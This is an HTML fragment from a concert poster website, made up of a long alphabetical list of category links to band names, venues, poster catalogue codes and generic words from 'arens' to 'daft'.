	<li class="cat-item cat-item-4552"><a href="https://originalconcertposters.org/category/arens/" >arens</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://originalconcertposters.org/category/aretha/" >aretha</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://originalconcertposters.org/category/arjen/" >arjen</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://originalconcertposters.org/category/arkestra/" >arkestra</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://originalconcertposters.org/category/artie/" >artie</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://originalconcertposters.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://originalconcertposters.org/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://originalconcertposters.org/category/asin/" >asin</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://originalconcertposters.org/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://originalconcertposters.org/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://originalconcertposters.org/category/astbury/" >astbury</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://originalconcertposters.org/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://originalconcertposters.org/category/astroman/" >astroman</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://originalconcertposters.org/category/astronomical/" >astronomical</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://originalconcertposters.org/category/ateez/" >ateez</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://originalconcertposters.org/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://originalconcertposters.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://originalconcertposters.org/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://originalconcertposters.org/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://originalconcertposters.org/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://originalconcertposters.org/category/audioslave/" >audioslave</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://originalconcertposters.org/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://originalconcertposters.org/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://originalconcertposters.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://originalconcertposters.org/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://originalconcertposters.org/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://originalconcertposters.org/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://originalconcertposters.org/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://originalconcertposters.org/category/avett/" >avett</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://originalconcertposters.org/category/awreeoh/" >awreeoh</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://originalconcertposters.org/category/b-52s/" >b-52&#039;s</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://originalconcertposters.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://originalconcertposters.org/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://originalconcertposters.org/category/bammies/" >bammies</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://originalconcertposters.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://originalconcertposters.org/category/banding/" >banding</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://originalconcertposters.org/category/bangladesh/" >bangladesh</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://originalconcertposters.org/category/bangles/" >bangles</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://originalconcertposters.org/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://originalconcertposters.org/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://originalconcertposters.org/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://originalconcertposters.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://originalconcertposters.org/category/bassnectar/" >bassnectar</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://originalconcertposters.org/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://originalconcertposters.org/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://originalconcertposters.org/category/beale/" >beale</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://originalconcertposters.org/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://originalconcertposters.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://originalconcertposters.org/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://originalconcertposters.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://originalconcertposters.org/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://originalconcertposters.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://originalconcertposters.org/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://originalconcertposters.org/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://originalconcertposters.org/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://originalconcertposters.org/category/beggars/" >beggars&#039;</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://originalconcertposters.org/category/benatar/" >benatar</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://originalconcertposters.org/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://originalconcertposters.org/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://originalconcertposters.org/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://originalconcertposters.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://originalconcertposters.org/category/bette/" >bette</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://originalconcertposters.org/category/bg-222/" >bg-222</a>
</li>
	<li class="cat-item cat-item-8442"><a href="https://originalconcertposters.org/category/bg-237/" >bg-237</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://originalconcertposters.org/category/bg-29/" >bg-29</a>
</li>
	<li class="cat-item cat-item-8498"><a href="https://originalconcertposters.org/category/bg-41/" >bg-41</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://originalconcertposters.org/category/bg-48/" >bg-48</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://originalconcertposters.org/category/bg-61/" >bg-61</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://originalconcertposters.org/category/bg128-op1/" >bg128-op1</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://originalconcertposters.org/category/bg138/" >bg138</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://originalconcertposters.org/category/bg138-op1/" >bg138-op1</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://originalconcertposters.org/category/bg139-op1/" >bg139-op1</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://originalconcertposters.org/category/bg165/" >bg165</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://originalconcertposters.org/category/bg169-op1/" >bg169-op1</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://originalconcertposters.org/category/bg17-op1/" >bg17-op1</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://originalconcertposters.org/category/bg180/" >bg180</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://originalconcertposters.org/category/bg24/" >bg24</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://originalconcertposters.org/category/bg240/" >bg240</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://originalconcertposters.org/category/bg252/" >bg252</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://originalconcertposters.org/category/bg255/" >bg255</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://originalconcertposters.org/category/bg275/" >bg275</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://originalconcertposters.org/category/bg279/" >bg279</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://originalconcertposters.org/category/bg28/" >bg28</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://originalconcertposters.org/category/bg280/" >bg280</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://originalconcertposters.org/category/bg282/" >bg282</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://originalconcertposters.org/category/bg29-op1a/" >bg29-op1a</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://originalconcertposters.org/category/bg34/" >bg34</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://originalconcertposters.org/category/bg37-op1/" >bg37-op1</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://originalconcertposters.org/category/bg43-op1/" >bg43-op1</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://originalconcertposters.org/category/bg53/" >bg53</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://originalconcertposters.org/category/bg53-op1/" >bg53-op1</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://originalconcertposters.org/category/bg60/" >bg60</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://originalconcertposters.org/category/bg61/" >bg61</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://originalconcertposters.org/category/bg64/" >bg64</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://originalconcertposters.org/category/bg99/" >bg99</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://originalconcertposters.org/category/bias/" >bias</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://originalconcertposters.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://originalconcertposters.org/category/bikini/" >bikini</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://originalconcertposters.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://originalconcertposters.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://originalconcertposters.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://originalconcertposters.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://originalconcertposters.org/category/bjork/" >bjork</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://originalconcertposters.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://originalconcertposters.org/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://originalconcertposters.org/category/blasters/" >blasters</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://originalconcertposters.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://originalconcertposters.org/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://originalconcertposters.org/category/blink-182/" >blink-182</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://originalconcertposters.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://originalconcertposters.org/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://originalconcertposters.org/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://originalconcertposters.org/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://originalconcertposters.org/category/bloomfield/" >bloomfield</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://originalconcertposters.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://originalconcertposters.org/category/bluegrass/" >bluegrass</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://originalconcertposters.org/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://originalconcertposters.org/category/blurt/" >blurt</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://originalconcertposters.org/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://originalconcertposters.org/category/bodacious/" >bodacious</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://originalconcertposters.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://originalconcertposters.org/category/bola/" >bola</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://originalconcertposters.org/category/bombs/" >bombs</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://originalconcertposters.org/category/bonnaroo/" >bonnaroo</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://originalconcertposters.org/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://originalconcertposters.org/category/bono/" >bono</a>
</li>
	<li class="cat-item cat-item-7814"><a href="https://originalconcertposters.org/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://originalconcertposters.org/category/boredoms/" >boredoms</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://originalconcertposters.org/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://originalconcertposters.org/category/bosshog/" >bosshog</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://originalconcertposters.org/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://originalconcertposters.org/category/boulder/" >boulder</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://originalconcertposters.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://originalconcertposters.org/category/brandi/" >brandi</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://originalconcertposters.org/category/bravery/" >bravery</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://originalconcertposters.org/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://originalconcertposters.org/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://originalconcertposters.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://originalconcertposters.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://originalconcertposters.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://originalconcertposters.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://originalconcertposters.org/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://originalconcertposters.org/category/brothers/" >brothers</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://originalconcertposters.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://originalconcertposters.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://originalconcertposters.org/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://originalconcertposters.org/category/btob/" >btob</a>
</li>
	<li class="cat-item cat-item-6843"><a href="https://originalconcertposters.org/category/btsworld/" >bts&#039;world</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://originalconcertposters.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://originalconcertposters.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://originalconcertposters.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://originalconcertposters.org/category/bumbershoot/" >bumbershoot</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://originalconcertposters.org/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://originalconcertposters.org/category/burwell/" >burwell</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://originalconcertposters.org/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://originalconcertposters.org/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://originalconcertposters.org/category/butterbeans/" >butterbeans</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://originalconcertposters.org/category/butterfield/" >butterfield</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://originalconcertposters.org/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://originalconcertposters.org/category/buysalot/" >buysalot</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://originalconcertposters.org/category/buzzcocks/" >buzzcocks</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://originalconcertposters.org/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-8525"><a href="https://originalconcertposters.org/category/caamp/" >caamp</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://originalconcertposters.org/category/cabaret/" >cabaret</a>
</li>
	<li class="cat-item cat-item-8369"><a href="https://originalconcertposters.org/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://originalconcertposters.org/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://originalconcertposters.org/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://originalconcertposters.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://originalconcertposters.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://originalconcertposters.org/category/canibal/" >canibal</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://originalconcertposters.org/category/canned/" >canned</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://originalconcertposters.org/category/cannot/" >cannot</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://originalconcertposters.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://originalconcertposters.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://originalconcertposters.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://originalconcertposters.org/category/caribou/" >caribou</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://originalconcertposters.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://originalconcertposters.org/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://originalconcertposters.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://originalconcertposters.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://originalconcertposters.org/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://originalconcertposters.org/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://originalconcertposters.org/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://originalconcertposters.org/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://originalconcertposters.org/category/cbgbs/" >cbgb&#039;s</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://originalconcertposters.org/category/ceasar/" >ceasar</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://originalconcertposters.org/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://originalconcertposters.org/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://originalconcertposters.org/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://originalconcertposters.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://originalconcertposters.org/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://originalconcertposters.org/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://originalconcertposters.org/category/chantry/" >chantry</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://originalconcertposters.org/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://originalconcertposters.org/category/charice/" >charice</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://originalconcertposters.org/category/charlatans/" >charlatans</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://originalconcertposters.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://originalconcertposters.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://originalconcertposters.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://originalconcertposters.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://originalconcertposters.org/category/chedkhaniyaan/" >chedkhaniyaan</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://originalconcertposters.org/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://originalconcertposters.org/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://originalconcertposters.org/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://originalconcertposters.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://originalconcertposters.org/category/chickenfoot/" >chickenfoot</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://originalconcertposters.org/category/childish/" >childish</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://originalconcertposters.org/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://originalconcertposters.org/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://originalconcertposters.org/category/chilli/" >chilli</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://originalconcertposters.org/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://originalconcertposters.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://originalconcertposters.org/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://originalconcertposters.org/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://originalconcertposters.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://originalconcertposters.org/category/cibo/" >cibo</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://originalconcertposters.org/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://originalconcertposters.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://originalconcertposters.org/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://originalconcertposters.org/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://originalconcertposters.org/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://originalconcertposters.org/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://originalconcertposters.org/category/claypool/" >claypool</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://originalconcertposters.org/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://originalconcertposters.org/category/clover/" >clover</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://originalconcertposters.org/category/clutch/" >clutch-</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://originalconcertposters.org/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://originalconcertposters.org/category/coachella/" >coachella</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://originalconcertposters.org/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://originalconcertposters.org/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://originalconcertposters.org/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://originalconcertposters.org/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://originalconcertposters.org/category/coheed/" >coheed</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://originalconcertposters.org/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://originalconcertposters.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://originalconcertposters.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-8481"><a href="https://originalconcertposters.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://originalconcertposters.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://originalconcertposters.org/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://originalconcertposters.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://originalconcertposters.org/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://originalconcertposters.org/category/comedian/" >comedian</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://originalconcertposters.org/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://originalconcertposters.org/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://originalconcertposters.org/category/concerttour/" >concerttour</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://originalconcertposters.org/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://originalconcertposters.org/category/conklin/" >conklin</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://originalconcertposters.org/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://originalconcertposters.org/category/contortions/" >contortions</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://originalconcertposters.org/category/converge/" >converge</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://originalconcertposters.org/category/cooder/" >cooder</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://originalconcertposters.org/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://originalconcertposters.org/category/coop/" >coop</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://originalconcertposters.org/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://originalconcertposters.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://originalconcertposters.org/category/corrosion/" >corrosion</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://originalconcertposters.org/category/corrs/" >corrs</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://originalconcertposters.org/category/cortney/" >cortney</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://originalconcertposters.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://originalconcertposters.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://originalconcertposters.org/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://originalconcertposters.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://originalconcertposters.org/category/courage/" >courage</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://originalconcertposters.org/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://originalconcertposters.org/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://originalconcertposters.org/category/crackin/" >crackin&#039;</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://originalconcertposters.org/category/cramps/" >cramps</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://originalconcertposters.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://originalconcertposters.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://originalconcertposters.org/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://originalconcertposters.org/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://originalconcertposters.org/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://originalconcertposters.org/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-7019"><a href="https://originalconcertposters.org/category/crooked/" >crooked</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://originalconcertposters.org/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://originalconcertposters.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-7072"><a href="https://originalconcertposters.org/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://originalconcertposters.org/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://originalconcertposters.org/category/csny/" >csny</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://originalconcertposters.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://originalconcertposters.org/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://originalconcertposters.org/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://originalconcertposters.org/category/cure/" >cure</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://originalconcertposters.org/category/curelove/" >curelove</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://originalconcertposters.org/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://originalconcertposters.org/category/cybersex/" >cybersex</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://originalconcertposters.org/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://originalconcertposters.org/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://originalconcertposters.org/category/daft/" >daft</a>
</li>
